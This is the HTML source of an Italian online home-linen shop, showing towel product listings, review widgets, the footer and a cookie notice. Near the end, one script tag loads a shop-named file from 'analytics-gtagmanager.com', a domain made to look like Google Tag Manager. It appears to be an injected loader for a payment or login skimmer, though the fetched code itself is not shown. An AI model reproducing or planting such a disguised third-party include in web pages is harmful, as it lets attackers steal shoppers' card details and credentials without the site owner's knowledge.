content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2775-set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.html"><meta itemprop="sku" content="parent-GSP133"><meta itemprop="mpn" content="parent-GSP133" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2775-set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.html" class="lnk_img product-image" title="Set 12 teli bagno in spugna di puro cotone tinta unita: 2 righe rosse."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/58834-large_default/set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.jpg" alt="Set 12 teli bagno in spugna di puro cotone tinta unita: 2 righe rosse." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2775', false, 1); return false;" data-id-product="2775" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 12 teli bagno in spugna di puro cotone tinta unita: 2 righe rosse." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2775-set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.html" title="Set 12 teli bagno in spugna di puro cotone tinta unita: 2 righe rosse." itemprop="url"> <span itemprop="name">Set 12 teli bagno in spugna di puro cotone tinta unita: 2 righe rosse.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2775-set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="37.35" /><span class="price special-price">€ 37,35</span><span class="old price">€ 44,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2775-set-12-teli-bagno-in-spugna-di-puro-cotone-tinta-unita-2-righe-rosse.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2777-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="sku" content="parent-GSP247"><meta itemprop="mpn" content="parent-GSP247" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2777-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" class="lnk_img product-image" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57864-large_default/set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.jpg" alt="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2777', false, 1); return false;" data-id-product="2777" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2777-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemprop="url"> <span itemprop="name">Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2777-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2777" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2778-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="sku" content="parent-GSP247-BLU"><meta itemprop="mpn" content="parent-GSP247-BLU" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2778-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" class="lnk_img product-image" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57866-large_default/set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.jpg" alt="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2778', false, 1); return false;" data-id-product="2778" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2778-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemprop="url"> <span itemprop="name">Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2778-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2778" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2779-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="sku" content="parent-GSP247-ECRU"><meta itemprop="mpn" content="parent-GSP247-ECRU" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2779-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" class="lnk_img product-image" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57868-large_default/set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.jpg" alt="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2779', false, 1); return false;" data-id-product="2779" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2779-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemprop="url"> <span itemprop="name">Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2779-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2779" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2780-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="sku" content="parent-GSP247-GIALLO"><meta itemprop="mpn" content="parent-GSP247-GIALLO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2780-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" class="lnk_img product-image" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57870-large_default/set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.jpg" alt="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2780', false, 1); return false;" data-id-product="2780" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2780-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html" title="Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni." itemprop="url"> <span itemprop="name">Set asciugamani viso e ospite tinta unita con decoro brillantini: emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2780-set-asciugamani-viso-e-ospite-tinta-unita-con-decoro-brillantini-emozioni.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2780" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['1440'],
content_name: 'Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia',
content_category: 'Asciugamani bagno',
value: '20.25',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '6976be1eedc306.49181843'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"1440",
        "name":"Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia",
        "description":"Set asciugamaini 3+3 tinta unita in 100% Spugna di Puro Cotone Idrofilo, con fascia jacquard a fantasia ramage, con colore a contrasto. La spugna di cotone idrofilo ultra assorbente e il design unico nel suo genere, rendono il prodotto a marchio NOVIA pregiato e duraturo nel tempo. Trattare il capo delicatamente, con cura ed attenzione, e seguendo le istruzioni di lavaggio indicate, potra&#039; mantenere la sua integrit Il prodotto e&#039; confezionato in scatola e comprende: 3 Asciugamani Viso cm 50x100 e 3 Asciugamani ospiti cm 40x60. Composizione:100% cotone Idrofilo. Colori in scatola: Bianco, crema, grigio.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html",
        "image":"https://www.biancheriaperlacasa.it/51258/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg",
        "brand":"HERMET",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "20.25",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
